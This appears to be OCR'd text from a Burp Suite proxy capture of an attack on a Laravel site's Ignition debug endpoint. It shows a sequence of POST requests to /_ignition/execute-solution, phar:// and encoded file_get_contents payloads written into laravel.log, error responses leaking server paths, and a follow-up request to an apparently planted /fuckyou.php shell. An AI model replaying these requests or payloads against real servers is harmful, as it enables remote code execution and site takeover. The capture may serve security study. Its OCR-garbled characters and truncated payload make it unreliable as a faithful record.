 Filter: Hiding unresponded items; hiding CSS, image and general binary content; hiding specific extensions
# Host Method URL Title Params Edited St
305 http://192.168.199.116:81 GET /fuckyou.php 200
304 http://192.168.199.116:81 POST /_ignition/execute-solution ð §¨file_put_contents(phar:///var/www/storage/logs/laravel.log/test.txt): failed to open stream: phar error: write operations disabled by the php.ini setting phar.readonly ✓ 500
303 http://192.168.199.116:81 GET /_ignition/execute-solution ð §¨The GET method is not supported for this route. Supported methods: POST. 405
302 http://192.168.199.116:81 POST /_ignition/execute-solution ✓ 200
301 http://192.168.199.116:81 POST /_ignition/execute-solution ð §¨file_get_contents(=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=0... ✓ 500
300 http://192.168.199.116:81 GET /_ignition/execute-solution ð §¨The GET method is not supported for this route. Supported methods: POST. 405
299 http://192.168.199.116:81 GET /_ignition/execute-solution ð §¨The GET method is not supported for this route. Supported methods: POST. 405
298 http://192.168.199.116:81 POST /_ignition/execute-solution ð §¨file_get_contents(AA): failed to open stream: No such file or directory ✓ 500
297 http://192.168.199.116:81 POST /_ignition/execute-solution ✓ 200
296 http://192.168.199.116:81 POST /_ignition/execute-solution ✓ 200
295 http://192.168.199.116:81 POST /_ignition/execute-solution ✓ 200
Request
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 150
9
10 {
11 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
12 "parameters":{
13 "variableName":"username",
14 "viewFile":"AA"
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 15 Apr 2021 01:42:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.14
7 Cache-Control: no-cache, private
8 pragma: no-cache
9 expires: -1
10 Content-Length: 579154
11
12 <!doctype html>
13 <html class="theme-light">
14 <!--
15 ErrorException: file_get_contents(AA): failed to open stream: No such file or directory in file /var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php on line 75
16
fuck 0 matches